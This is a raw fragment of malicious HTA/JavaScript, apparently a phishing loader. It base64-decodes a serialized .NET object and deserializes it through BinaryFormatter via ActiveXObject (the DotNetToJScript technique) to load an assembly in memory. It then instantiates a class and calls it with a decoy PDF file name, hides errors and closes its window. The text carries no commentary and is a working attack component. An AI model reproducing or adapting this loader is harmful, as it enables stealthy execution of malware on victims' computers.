 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"+
"AAAAAAAAAAAAAAENAAAABAAAAAkXAAAACQYAAAAJFgAAAAYaAAAAJ1N5c3RlbS5SZWZsZWN0aW9u"+
"LkFzc2VtYmx5IExvYWQoQnl0ZVtdKQgAAAAKCwAA";
var fireOnLine = 'WorkInProgress';
</script>
<script language="javascript">
try {
sotoversion();
var StreamItline = basforsixfourstream(paoquemada);
var firePreciseline = new ActiveXObject('System.Runtime.Serialization.For.matters.Binary.BinaryFormatter');
var arrayNewlist = new ActiveXObject('System.Collections.ArrayList');
var daowao = firePreciseline.Deserialize_2(StreamItline);
arrayNewlist.Add(undefined);
var realObject = daowao.DynamicInvoke(arrayNewlist.ToArray()).CreateInstance(fireOnLine);
realObject.RealityShow(diva,"NCERT-NCF-LTV-Vislzr-2022.pdf")} catch (e) {
// alert(e);
}
finally{window.close();}
</script>